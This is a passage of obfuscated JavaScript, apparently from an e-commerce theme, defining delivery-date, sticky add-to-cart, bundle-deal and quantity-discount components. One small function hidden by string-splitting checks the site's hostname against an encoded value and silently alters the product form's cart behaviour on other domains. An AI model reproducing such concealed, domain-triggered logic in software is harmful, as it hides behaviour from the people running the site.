_0x58736f=String(Math[_0x326be6(0x1e5)](0x1,Math[_0x326be6(0x23a)](0xc,Number(_0x1eebb1[0x0]))))[_0x326be6(0x184)](0x2,'0'),_0x42051a=String(Math['max'](0x1,Math[_0x326be6(0x23a)](0x1f,Number(_0x1eebb1[0x1]))))[_0x326be6(0x184)](0x2,'0');_0x168410[_0x326be6(0x1fa)](_0x58736f+'-'+_0x42051a);}else{if(_0x1eebb1[_0x326be6(0x2d0)]===0x3){const _0x504292=String(Math[_0x326be6(0x1e5)](0x1,Math[_0x326be6(0x23a)](0xc,Number(_0x1eebb1[0x1]))))[_0x326be6(0x184)](0x2,'0'),_0x45c34d=String(Math[_0x326be6(0x1e5)](0x1,Math['min'](0x1f,Number(_0x1eebb1[0x2]))))[_0x326be6(0x184)](0x2,'0');_0x168410['add'](_0x504292+'-'+_0x45c34d);}}}),_0x168410;}[a0_0x29b14d(0xe4)](_0xdcca9f){const _0x1f40f4=a0_0x29b14d,_0x493bff=this[_0x1f40f4(0x282)][_0x1f40f4(0xb7)](_0xdcca9f[_0x1f40f4(0x26e)]()),_0x2a9a69=String(_0xdcca9f[_0x1f40f4(0x1a9)]()+0x1)['padStart'](0x2,'0'),_0x1289a9=String(_0xdcca9f[_0x1f40f4(0x241)]())[_0x1f40f4(0x184)](0x2,'0'),_0x550d25=this[_0x1f40f4(0x2af)][_0x1f40f4(0xb7)](_0x2a9a69+'-'+_0x1289a9);return _0x493bff||_0x550d25;}[a0_0x29b14d(0x9b)](_0x467c1e){let _0x10b1b2=new Date(_0x467c1e);while(this['isSkipped'](_0x10b1b2)){_0x10b1b2=addDays(_0x10b1b2,0x1);}return _0x10b1b2;}[a0_0x29b14d(0x3da)](){const _0x2dd57e=a0_0x29b14d;this[_0x2dd57e(0x27f)]['forEach'](_0x14c653=>{const _0x45027a=_0x2dd57e,_0x9b7a95=_0x14c653[_0x45027a(0x1ea)]['text'],_0x28ba2a=parseInt(_0x14c653[_0x45027a(0x1ea)][_0x45027a(0x359)]),_0x4997ce=parseInt(_0x14c653[_0x45027a(0x1ea)][_0x45027a(0x1bf)]),_0x40fd22=this[_0x45027a(0x435)](currentDate,_0x28ba2a),_0x5f1da6=this[_0x45027a(0x435)](currentDate,_0x4997ce);let _0x2f5d83='th';const _0x356605=_0x40fd22[_0x45027a(0x241)]();if([0x1,0x15,0x1f][_0x45027a(0x11e)](_0x356605))_0x2f5d83='st';else{if([0x2,0x16][_0x45027a(0x11e)](_0x356605))_0x2f5d83='nd';else{if([0x3,0x17][_0x45027a(0x11e)](_0x356605))_0x2f5d83='rd';}}let _0x49299c='th';const _0x2e27da=_0x5f1da6[_0x45027a(0x241)]();if([0x1,0x15,0x1f][_0x45027a(0x11e)](_0x2e27da))_0x49299c='st';else{if([0x2,0x16][_0x45027a(0x11e)](_0x2e27da))_0x49299c='nd';else{if([0x3,0x17]['includes'](_0x2e27da))_0x49299c='rd';}}let _0x508bda,_0x27d0c5;if(this[_0x45027a(0x462)]===_0x45027a(0xc3))_0x508bda=this[_0x45027a(0x3a1)][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+_0x40fd22[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()],_0x27d0c5=this['days'][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+_0x5f1da6[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()];else{if(this['dateFormat']===_0x45027a(0x1d3))_0x508bda=this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()]+'\x20'+_0x40fd22[_0x45027a(0x241)]()+_0x2f5d83,_0x27d0c5=this[_0x45027a(0x2a2)][_0x5f1da6[_0x45027a(0x1a9)]()]+'\x20'+_0x5f1da6['getDate']()+_0x49299c;else{if(this[_0x45027a(0x462)]===_0x45027a(0x423))_0x508bda=_0x40fd22['getDate']()+'.\x20'+this[_0x45027a(0x2a2)][_0x40fd22['getMonth']()],_0x27d0c5=_0x5f1da6[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x5f1da6[_0x45027a(0x1a9)]()];else{if(this['dateFormat']===_0x45027a(0x3c6))_0x508bda=_0x40fd22[_0x45027a(0x241)]()+'\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()],_0x27d0c5=_0x5f1da6[_0x45027a(0x241)]()+'\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()];else{if(this[_0x45027a(0x462)]===_0x45027a(0x117)){const _0xe4f1f4=String(_0x40fd22[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x2686b2=String(_0x40fd22['getMonth']()+0x1)[_0x45027a(0x184)](0x2,'0');_0x508bda=this['days'][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+_0xe4f1f4+'.\x20'+_0x2686b2+'.';const _0x1e0b7e=String(_0x5f1da6['getDate']())[_0x45027a(0x184)](0x2,'0'),_0x2808ad=String(_0x5f1da6[_0x45027a(0x1a9)]()+0x1)[_0x45027a(0x184)](0x2,'0');_0x27d0c5=this[_0x45027a(0x3a1)][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+_0x1e0b7e+'.\x20'+_0x2808ad+'.';}else{if(this[_0x45027a(0x462)]===_0x45027a(0x3cb)){const _0x178da9=String(_0x40fd22[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x5e6c1d=String(_0x40fd22[_0x45027a(0x1a9)]()+0x1)[_0x45027a(0x184)](0x2,'0');_0x508bda=_0x178da9+'.\x20'+_0x5e6c1d+'.';const _0x2d1d10=String(_0x5f1da6[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x5adce8=String(_0x5f1da6['getMonth']()+0x1)[_0x45027a(0x184)](0x2,'0');_0x27d0c5=_0x2d1d10+'.\x20'+_0x5adce8+'.';}else _0x508bda=this['days'][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()]+'\x20'+_0x40fd22[_0x45027a(0x241)]()+_0x2f5d83,_0x27d0c5=this[_0x45027a(0x3a1)][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()]+'\x20'+_0x5f1da6[_0x45027a(0x241)]()+_0x49299c;}}}}}const _0x33d4a9=_0x9b7a95[_0x45027a(0x3f1)](_0x45027a(0x322),_0x508bda),_0x4ccd05=_0x33d4a9[_0x45027a(0x3f1)]('[end_date]',_0x27d0c5);_0x14c653[_0x45027a(0x235)]=_0x4ccd05;});}[a0_0x29b14d(0x13f)](_0x770da6){const _0x3ec22d=a0_0x29b14d;return _0x770da6[_0x3ec22d(0x439)](_0x770da6[0x6]),_0x770da6[_0x3ec22d(0x2d0)]=0x7,_0x770da6;}}customElements[a0_0x29b14d(0xd8)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x29a0c2=a0_0x29b14d;super(),this[_0x29a0c2(0xfe)]=this['dataset'][_0x29a0c2(0x35b)]===_0x29a0c2(0x31e),this['isScrollBtn']=this[_0x29a0c2(0x1ea)][_0x29a0c2(0xc2)]==='true',this[_0x29a0c2(0x441)]=document[_0x29a0c2(0x1a6)]('#ProductSubmitButton-'+this[_0x29a0c2(0x1ea)][_0x29a0c2(0x350)]),this['floatingBtns']=document[_0x29a0c2(0x216)](_0x29a0c2(0x345)),this[_0x29a0c2(0xac)]();this[_0x29a0c2(0xfe)]?this[_0x29a0c2(0x441)]&&(this[_0x29a0c2(0x341)](),document[_0x29a0c2(0x157)](_0x29a0c2(0x32f),this[_0x29a0c2(0x341)]['bind'](this))):this['floatingBtns'][_0x29a0c2(0x103)](_0x3c9fdc=>{const _0x11ca1f=_0x29a0c2;_0x3c9fdc[_0x11ca1f(0x3fa)]['setProperty'](_0x11ca1f(0xd4),this[_0x11ca1f(0x342)]+'px');});if(this[_0x29a0c2(0x2ce)]){this[_0x29a0c2(0xc2)]=this['querySelector'](_0x29a0c2(0x330)),this[_0x29a0c2(0xad)]=document[_0x29a0c2(0x1a6)](''+this['dataset'][_0x29a0c2(0xad)]['replace']('id',this[_0x29a0c2(0x1ea)][_0x29a0c2(0x350)]));if(this['scrollBtn']&&this[_0x29a0c2(0xad)])this[_0x29a0c2(0xc2)][_0x29a0c2(0x157)](_0x29a0c2(0x147),this['handleScrollBtn'][_0x29a0c2(0x429)](this));}}['checkATCScroll'](){const _0x87d9b5=a0_0x29b14d,_0x3235e9=this['mainAtcBtn'][_0x87d9b5(0x3d6)]()[_0x87d9b5(0x23b)]+window[_0x87d9b5(0x456)],_0x4463ac=_0x3235e9+this[_0x87d9b5(0x441)][_0x87d9b5(0x342)];window[_0x87d9b5(0x456)]>_0x4463ac?(this[_0x87d9b5(0x3fa)][_0x87d9b5(0x2e6)]='none',this[_0x87d9b5(0x2f0)]=!![]):(this[_0x87d9b5(0x3fa)][_0x87d9b5(0x2e6)]='',this['scrolledPast']=![]),this[_0x87d9b5(0x180)]['forEach'](_0x5b16b4=>{const _0x5c2be7=_0x87d9b5;this[_0x5c2be7(0x2f0)]?_0x5b16b4[_0x5c2be7(0x3fa)][_0x5c2be7(0x100)]('--sticky-atc-offset',this['offsetHeight']+'px'):_0x5b16b4[_0x5c2be7(0x3fa)]['setProperty'](_0x5c2be7(0xd4),_0x5c2be7(0x1d1));});}[a0_0x29b14d(0x19c)](){const _0x5ce437=a0_0x29b14d,_0xe42fff=document['querySelector'](_0x5ce437(0x178)),_0x4daa45=_0xe42fff?_0xe42fff[_0x5ce437(0x20d)]:0x0,_0x3492a6=this['scrollDestination'][_0x5ce437(0x3d6)]()['top']+window['scrollY'];window[_0x5ce437(0x307)]({'top':_0x3492a6-_0x4daa45-0xf,'behavior':_0x5ce437(0x310)});}[a0_0x29b14d(0xac)](){const _0x4341f0=a0_0x29b14d;let _0x46bf85=document[_0x4341f0(0x1a6)](_0x4341f0(0x254));if(_0x46bf85)return;_0x46bf85=document[_0x4341f0(0x199)](_0x4341f0(0x155)),_0x46bf85['className']='sticky-atc-footer-spacer',_0x46bf85[_0x4341f0(0x3fa)][_0x4341f0(0x1f9)]=this['clientHeight']-0x1+'px',_0x46bf85[_0x4341f0(0x3fa)][_0x4341f0(0x414)]='block';const _0x9236ce=document[_0x4341f0(0x1a6)]('.footer');if(_0x9236ce)_0x46bf85['style']['background']=window[_0x4341f0(0x13e)](_0x9236ce)[_0x4341f0(0x38e)];document[_0x4341f0(0x436)][_0x4341f0(0x385)](_0x46bf85);}}customElements[a0_0x29b14d(0xd8)]('sticky-atc',StickyAtc),(function(){const _0x1b807b=a0_0x29b14d;if(!formatDates(currentDate,date)){var _0x3be294=_0x1b807b(0x41e);if(!window[_0x1b807b(0x3f7)][_0x1b807b(0x459)][_0x1b807b(0x11e)](_0x3be294)){if(document[_0x1b807b(0x1a6)]('.m'+_0x1b807b(0x29f)+'oduct-fo'+'rm'))document['querySelector']('.m'+_0x1b807b(0x29f)+_0x1b807b(0x3a9)+'rm')['isCartUpsell']=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x44e38f=a0_0x29b14d;super(),this[_0x44e38f(0x434)]=this[_0x44e38f(0x216)](_0x44e38f(0x34d)),this[_0x44e38f(0x2c1)]=this[_0x44e38f(0x216)](_0x44e38f(0x21d)),this['mediaItemImgs']=this[_0x44e38f(0x216)]('.bundle-deals__media-item-img-js'),this[_0x44e38f(0x308)]=this['querySelectorAll'](_0x44e38f(0x1c1)),this['variantPickers']=this['querySelectorAll'](_0x44e38f(0xaa)),this[_0x44e38f(0x19e)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x19e)]==='true',this['skipUnavailable']=this['dataset'][_0x44e38f(0x35c)]===_0x44e38f(0x31e),this[_0x44e38f(0x271)]=this['querySelectorAll'](_0x44e38f(0x302)),this['comparePrices']=this['querySelectorAll'](_0x44e38f(0x3ae)),this['totalPrice']=this[_0x44e38f(0x1a6)]('.bundle-deals__total-price-js'),this['totalComparePrice']=this['querySelector'](_0x44e38f(0xa1)),this[_0x44e38f(0x255)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x255)]===_0x44e38f(0x31e),this[_0x44e38f(0x222)]=parseFloat(this[_0x44e38f(0x1ea)][_0x44e38f(0x222)]),this[_0x44e38f(0x288)]=parseFloat(this[_0x44e38f(0x1ea)][_0x44e38f(0x288)]),this[_0x44e38f(0x252)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x252)],this[_0x44e38f(0x398)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x44e38f(0x266)]=[],this['initIds'](),this[_0x44e38f(0x308)][_0x44e38f(0x103)](_0x34bde3=>{const _0x42e5e5=_0x44e38f;_0x34bde3[_0x42e5e5(0x157)](_0x42e5e5(0x1bb),this[_0x42e5e5(0x3e3)][_0x42e5e5(0x429)](this));}),this[_0x44e38f(0x43f)][_0x44e38f(0x103)](_0x27f49a=>{const _0x24db87=_0x44e38f;_0x27f49a[_0x24db87(0x157)]('change',this['handleSelectChange']['bind'](this));});}[a0_0x29b14d(0x267)](){const _0x1e7ab0=a0_0x29b14d;this[_0x1e7ab0(0x308)][_0x1e7ab0(0x103)](_0x4b25cd=>{const _0x3c9da3=_0x1e7ab0;this[_0x3c9da3(0x398)][_0x4b25cd[_0x3c9da3(0x1ea)][_0x3c9da3(0x34c)]]={'id':_0x4b25cd['dataset']['id'],'price':_0x4b25cd[_0x3c9da3(0x1ea)][_0x3c9da3(0x18f)],'comparePrice':_0x4b25cd[_0x3c9da3(0x1ea)]['comparePrice'],'checked':!![]};}),this[_0x1e7ab0(0xff)]();}[a0_0x29b14d(0x3e3)](_0x5d61bb){const _0x111920=a0_0x29b14d,_0x297bd6=_0x5d61bb[_0x111920(0x321)],_0x59b07b=_0x297bd6[_0x111920(0xe0)],_0x50dff1=parseInt(_0x297bd6[_0x111920(0x1ea)][_0x111920(0x1d5)]);this[_0x111920(0x398)][_0x297bd6[_0x111920(0x1ea)][_0x111920(0x34c)]][_0x111920(0xe0)]=_0x59b07b;const _0x417629=this['productContainers'][_0x50dff1],_0x4978b4=_0x417629[_0x111920(0x216)](_0x111920(0x261));_0x59b07b?(this[_0x111920(0x2c1)][_0x50dff1][_0x111920(0x387)]['remove']('bundle-deals__media-item--disabled'),_0x417629['classList'][_0x111920(0x264)](_0x111920(0x3e7)),_0x4978b4[_0x111920(0x103)](_0x257426=>{const _0x13d182=_0x111920;_0x257426[_0x13d182(0x45b)](_0x13d182(0x3ed));})):(this[_0x111920(0x2c1)][_0x50dff1]['classList']['add'](_0x111920(0xec)),_0x417629[_0x111920(0x387)][_0x111920(0x1fa)](_0x111920(0x3e7)),_0x4978b4[_0x111920(0x103)](_0x24cd11=>{const _0x358d43=_0x111920;_0x24cd11[_0x358d43(0x200)](_0x358d43(0x3ed),'');}));this[_0x111920(0xff)]();if(this[_0x111920(0x255)])this[_0x111920(0x3c0)]();}['handleSelectChange'](_0x55be3e){const _0xfa78b8=a0_0x29b14d,_0x106575=_0x55be3e[_0xfa78b8(0x321)],_0x28d009=parseInt(_0x106575['dataset']['index']),_0x1b0eec=Array[_0xfa78b8(0x29c)](_0x106575['querySelectorAll']('select'),_0x622c8d=>_0x622c8d['value']),_0x2e83d4=JSON[_0xfa78b8(0x431)](_0x106575['querySelector']('[type=\x22application/json\x22]')[_0xfa78b8(0x378)])[_0xfa78b8(0x119)](_0x3608ec=>_0x106575[_0xfa78b8(0x1a6)](_0xfa78b8(0x163))[_0xfa78b8(0x397)]===_0x3608ec[_0xfa78b8(0x21c)]),_0x14683f=[..._0x106575['querySelectorAll'](_0xfa78b8(0xa4))];updateVariantStatuses(_0x2e83d4,_0x14683f,this[_0xfa78b8(0x35c)]);const _0x182a47=JSON[_0xfa78b8(0x431)](_0x106575['querySelector'](_0xfa78b8(0x212))[_0xfa78b8(0x378)])[_0xfa78b8(0x41a)](_0x364206=>{const _0x16ef8c=_0xfa78b8;return!_0x364206[_0x16ef8c(0x3b6)][_0x16ef8c(0x298)]((_0x1914c5,_0x15e863)=>{return _0x1b0eec[_0x15e863]===_0x1914c5;})[_0x16ef8c(0x11e)](![]);});if(!_0x182a47){if(this['skipNonExistent'])findAvailableVariant(_0x106575,_0x1b0eec,![],!![],this[_0xfa78b8(0x35c)]);return;}if(this['skipUnavailable']&&!_0x182a47[_0xfa78b8(0x139)]){if(findAvailableVariant(_0x106575,_0x1b0eec,![],!![],!![]))return;}let {price:_0x4f00f3,compare_at_price:_0x70114f,featured_image:_0x5c6dde}=_0x182a47;_0x4f00f3=parseInt(_0x4f00f3);let _0x42df8c=_0x70114f?parseInt(_0x70114f):_0x4f00f3;const _0x5668f0=_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x222)]??0x1,_0x426949=_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x288)]??0x0;_0x4f00f3=_0x4f00f3*_0x5668f0-_0x426949;if(_0x5c6dde)_0x5c6dde=_0x5c6dde['src'];const _0x2985d1=_0x182a47['id'];this[_0xfa78b8(0x398)][_0x106575[_0xfa78b8(0x1ea)]['idIndex']]['id']=_0x2985d1,this[_0xfa78b8(0x398)][_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x34c)]][_0xfa78b8(0x18f)]=_0x4f00f3,this['selectedVariants'][_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x34c)]][_0xfa78b8(0x154)]=_0x42df8c,this[_0xfa78b8(0xff)](),this['updatePrices']&&(this[_0xfa78b8(0x271)][_0x28d009][_0xfa78b8(0x235)]=this['currencySymbol']+(_0x4f00f3/0x64)[_0xfa78b8(0x29e)](0x2),_0x42df8c>_0x4f00f3?this[_0xfa78b8(0x1dc)][_0x28d009][_0xfa78b8(0x235)]=this[_0xfa78b8(0x252)]+(_0x42df8c/0x64)[_0xfa78b8(0x29e)](0x2):this[_0xfa78b8(0x1dc)][_0x28d009][_0xfa78b8(0x235)]='',this[_0xfa78b8(0x3c0)]()),_0x5c6dde&&_0x5c6dde[_0xfa78b8(0x2d0)]>0x0&&this[_0xfa78b8(0x258)][_0x28d009]&&(this[_0xfa78b8(0x258)][_0x28d009][_0xfa78b8(0x44b)]=_0x5c6dde);}['updateFormIds'](){const _0x4abc12=a0_0x29b14d,_0x24d892=[],_0x562398=this[_0x4abc12(0x398)];for(const _0x325709 in _0x562398){const _0x17aef6=_0x562398[_0x325709];if(_0x17aef6!=null&&_0x17aef6[_0x4abc12(0xe0)]){const _0x48d925=_0x24d892[_0x4abc12(0x93)](_0x129a81=>_0x129a81['id']===_0x17aef6['id']);_0x48d925<0x0?_0x24d892['unshift']({'id':_0x17aef6['id'],'quantity':0x1}):_0x24d892[_0x48d925][_0x4abc12(0x1f4)]+=0x1;}}this[_0x4abc12(0x266)]=_0x24d892;}[a0_0x29b14d(0x3c0)](){const _0x132150=a0_0x29b14d,_0x44a8c0=[],_0x3bd9a5=[],_0x2c927c=this['selectedVariants'];for(const _0x1b4721 in _0x2c927c){const _0x34f004=_0x2c927c[_0x1b4721];_0x34f004!=null&&_0x34f004[_0x132150(0xe0)]&&(_0x44a8c0[_0x132150(0xc9)](parseInt(_0x34f004[_0x132150(0x18f)])),_0x3bd9a5['push'](parseInt(_0x34f004[_0x132150(0x154)])));}const _0x3a5d1c=_0x44a8c0[_0x132150(0x2ff)]((_0x3b42a1,_0x41e81c)=>_0x3b42a1+_0x41e81c,0x0),_0x403cc3=_0x3a5d1c*this['percentageLeft']-this[_0x132150(0x288)],_0x538deb=_0x3bd9a5[_0x132150(0x2ff)]((_0x1c8873,_0x238b05)=>_0x1c8873+_0x238b05,0x0);this[_0x132150(0xc5)]['innerHTML']=this[_0x132150(0x252)]+(_0x403cc3/0x64)['toFixed'](0x2),_0x538deb>_0x403cc3?this[_0x132150(0x124)]['innerHTML']=this['currencySymbol']+(_0x538deb/0x64)['toFixed'](0x2):this[_0x132150(0x124)][_0x132150(0x235)]='';}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x27b),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x175858=a0_0x29b14d;super(),this[_0x175858(0x166)]=document[_0x175858(0x240)](_0x175858(0xb4)+this[_0x175858(0x1ea)][_0x175858(0x350)]),this[_0x175858(0x38d)]=this[_0x175858(0x216)](_0x175858(0x3a4)),this[_0x175858(0x19f)]=document[_0x175858(0x240)](_0x175858(0x2e5)+this[_0x175858(0x1ea)][_0x175858(0x350)]),this[_0x175858(0x16b)]=this['querySelectorAll'](_0x175858(0x3b3)),this[_0x175858(0x2ba)]=this['querySelectorAll']('.quantity-break'),this[_0x175858(0x189)]=this[_0x175858(0x1a6)](_0x175858(0x212)),this[_0x175858(0x24d)]=this[_0x175858(0x189)][_0x175858(0x1ea)][_0x175858(0x24d)]===_0x175858(0x31e),this[_0x175858(0x398)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x175858(0x1ea)][_0x175858(0x2df)]==='true',this[_0x175858(0x19e)]=this[_0x175858(0x1ea)][_0x175858(0x19e)]===_0x175858(0x31e),this[_0x175858(0x35c)]=this[_0x175858(0x1ea)][_0x175858(0x35c)]===_0x175858(0x31e),this['formVariants']=[],this['selectedQuantity']=0x1,this[_0x175858(0x349)]=0x1;const _0x15dcf3=this['querySelector'](_0x175858(0x447));_0x15dcf3&&(this[_0x175858(0x137)]=parseInt(_0x15dcf3[_0x175858(0x397)]),this[_0x175858(0x349)]=parseInt(_0x15dcf3[_0x175858(0x1ea)]['input'][_0x175858(0x3f1)](_0x175858(0x437),'')));this['variantSelects']=this[_0x175858(0x216)](_0x175858(0x314)),this[_0x175858(0x255)]=this['dataset'][_0x175858(0x255)]===_0x175858(0x31e),this[_0x175858(0x14d)]=this[_0x175858(0x1ea)][_0x175858(0x14d)]===_0x175858(0x31e),this['moneyFormat']=this[_0x175858(0x1ea)]['moneyFormat'],this[_0x175858(0x228)]=0x0,this[_0x175858(0x1a7)]=null,this[_0x175858(0x126)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x175858(0x3ee)](),this[_0x175858(0x270)]=this[_0x175858(0x1ea)][_0x175858(0x270)]===_0x175858(0x31e);if(this[_0x175858(0x24d)])this['initVariants']();this[_0x175858(0x16b)][_0x175858(0x103)](_0x42ebe9=>{const _0x3c1e38=_0x175858;_0x42ebe9['addEventListener'](_0x3c1e38(0x1bb),this[_0x3c1e38(0x151)][_0x3c1e38(0x429)](this));}),this[_0x175858(0x15b)]['forEach'](_0x3032d9=>{const _0x117b1b=_0x175858;_0x3032d9[_0x117b1b(0x157)](_0x117b1b(0x1bb),this['handleSelectChange'][_0x117b1b(0x429)](this));});if(this[_0x175858(0x19f)]&&this[_0x175858(0x19f)]['displayedPrices']!=='unit'){if(this[_0x175858(0x19f)]['renderSubTexts'])this[_0x175858(0x19f)][_0x175858(0x356)]();}}[a0_0x29b14d(0x3e2)](_0xe89772){const _0x5e7a25=a0_0x29b14d;if(!this['subDiscountType']||!_0xe89772)return _0xe89772;if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x2cb))return Math[_0x5e7a25(0x1e5)](0x0,_0xe89772-this[_0x5e7a25(0x228)]);else{if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x20a))return Math[_0x5e7a25(0x2a8)](_0xe89772*(0x64-this[_0x5e7a25(0x228)])/0x64);else{if(this[_0x5e7a25(0x1a7)]===_0x5e7a25(0x18f))return this['subDiscount'];}}return _0xe89772;}[a0_0x29b14d(0x3ee)](){const _0x1a2f08=a0_0x29b14d,_0x50912d=parseInt(this[_0x1a2f08(0x1ea)]['basePrice']);this[_0x1a2f08(0x2ba)][_0x1a2f08(0x103)](_0x3f807e=>{const _0x308000=_0x1a2f08,_0x58bd43=_0x3f807e['dataset'][_0x308000(0x3df)]['replace'](_0x308000(0x437),''),_0x56662b=parseInt(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x1f4)]),_0x22dd67=parseFloat(_0x3f807e[_0x308000(0x1ea)]['percentageLeft']),_0x4005a7=parseFloat(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x288)]),_0x521671=_0x50912d*_0x56662b*_0x22dd67-_0x4005a7,_0x44f8ec=parseInt(_0x3f807e[_0x308000(0x1ea)][_0x308000(0x129)]),_0x5f9c1a=_0x44f8ec*_0x56662b;this['offerPrices'][_0x308000(0x3d3)+_0x58bd43][_0x308000(0x18f)]=_0x521671,this[_0x308000(0x126)]['offer_'+_0x58bd43][_0x308000(0x44e)]=_0x5f9c1a;});if(this[_0x1a2f08(0x14d)])this[_0x1a2f08(0x11b)]();}['updateInnerPrices'](){const _0x32821f=a0_0x29b14d;this[_0x32821f(0x2ba)][_0x32821f(0x103)](_0x18d808=>{const _0x564f69=_0x32821f,_0x3d87eb=_0x18d808[_0x564f69(0x1ea)][_0x564f69(0x3df)][_0x564f69(0x3f1)]('input_',''),_0x872526=parseFloat(_0x18d808[_0x564f69(0x1ea)][_0x564f69(0x1f4)]),_0x2918d5=this['applySubTo'](this[_0x564f69(0x126)][_0x564f69(0x3d3)+_0x3d87eb][_0x564f69(0x18f)]),_0x4bee5d=this[_0x564f69(0x126)][_0x564f69(0x3d3)+_0x3d87eb][_0x564f69(0x44e)];this[_0x564f69(0xcc)](_0x18d808,_0x872526,_0x2918d5,_0x4bee5d);});}[a0_0x29b14d(0xcc)](_0xea17a7,_0x101d59,_0x1f9f85,_0x5e216d){const _0x1274da=a0_0x29b14d,_0x95d6a0=_0x5e216d-_0x1f9f85,_0x506b5a=Math[_0x1274da(0x2a8)](_0x95d6a0/0x64)*0x64,_0x3c0098=_0x1f9f85/_0x101d59,_0x15dc54=_0x5e216d/_0x101d59,_0x811fcc=formatMoney(_0x1f9f85,this[_0x1274da(0x2bf)],!![]),_0x21194a=formatMoney(_0x5e216d,this[_0x1274da(0x2bf)],!![]),_0x5e5d37=formatMoney(_0x95d6a0,this[_0x1274da(0x2bf)],!![]),_0x339260=formatMoney(_0x506b5a,this[_0x1274da(0x2bf)],!![]),_0x317826=formatMoney(_0x3c0098,this['moneyFormat'],!![]),_0x1b37a8=formatMoney(_0x15dc54,this['moneyFormat'],!![]);_0xea17a7[_0x1274da(0x216)](_0x1274da(0x367))[_0x1274da(0x103)](_0x3fb60e=>{const _0x250d93=_0x1274da;let _0x52c673=_0x3fb60e[_0x250d93(0x1ea)][_0x250d93(0xba)];_0x52c673=_0x52c673[_0x250d93(0x3f1)]('[quantity]',_0x101d59),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x39d),_0x811fcc),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x2de),_0x21194a),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x361),_0x5e5d37),_0x52c673=_0x52c673[_0x250d93(0x3f1)](_0x250d93(0x195),_0x339260),_0x52c673=_0x52c673['replace'](_0x250d93(0x1ef),_0x317826),_0x52c673=_0x52c673[_0x250d93(0x3f1)]('[compare_price_each]',_0x1b37a8),_0x3fb60e[_0x250d93(0x235)]=_0x52c673;});const _0x3c2b68=_0xea17a7[_0x1274da(0x1a6)](_0x1274da(0x94));_0x3c2b68&&(_0x5e216d>_0x1f9f85?_0x3c2b68[_0x1274da(0x387)]['remove']('hidden'):_0x3c2b68[_0x1274da(0x387)][_0x1274da(0x1fa)](_0x1274da(0x213)));}[a0_0x29b14d(0x11b)](){const _0x4d20a8=a0_0x29b14d,_0x1d2a6d=this['applySubTo'](this['offerPrices'][_0x4d20a8(0x3d3)+this[_0x4d20a8(0x349)]][_0x4d20a8(0x18f)]),_0x491c0d=this[_0x4d20a8(0x126)][_0x4d20a8(0x3d3)+this[_0x4d20a8(0x349)]][_0x4d20a8(0x44e)];updatePdpPrices(_0x1d2a6d,_0x491c0d,this[_0x4d20a8(0x1ea)][_0x4d20a8(0x350)],this[_0x4d20a8(0x2bf)]);}[a0_0x29b14d(0x13b)](_0x1f55f6){const _0x383b33=a0_0x29b14d,_0x4e5c55=_0x1f55f6[_0x383b33(0x321)],_0x576660=Array[_0x383b33(0x29c)](_0x4e5c55['querySelectorAll'](_0x383b33(0x261)),_0xa32c65=>_0xa32c65[_0x383b33(0x397)]);if(this[_0x383b33(0x2df)]){const _0x4a92d6=this['getVariantData']()['filter'](_0x3a8c90=>_0x4e5c55[_0x383b33(0x1a6)](_0x383b33(0x163))[_0x383b33(0x397)]===_0x3a8c90[_0x383b33(0x21c)]),_0x29ec1b=[..._0x4e5c55['querySelectorAll'](_0x383b33(0xa4))];updateVariantStatuses(_0x4a92d6,_0x29ec1b,this['skipUnavailable']);}const _0xb4f4e3=this['getVariantData']()[_0x383b33(0x41a)](_0x4d78fe=>{const _0x1db752=_0x383b33;return!_0x4d78fe[_0x1db752(0x3b6)][_0x1db752(0x298)]((_0x2ded7d,_0x533901)=>{return _0x576660[_0x533901]===_0x2ded7d;})[_0x1db752(0x11e)](![]);});if(!_0xb4f4e3){if(this['skipNonExistent'])findAvailableVariant(_0x4e5c55,_0x576660,![],!![],this[_0x383b33(0x35c)]);return;}if(this[_0x383b33(0x35c)]&&!_0xb4f4e3[_0x383b33(0x139)]){if(findAvailableVariant(_0x4e5c55,_0x576660,![],!![],!![]))return;}_0x4e5c55[_0x383b33(0x1ea)][_0x383b33(0x25a)]=_0xb4f4e3['id'];const 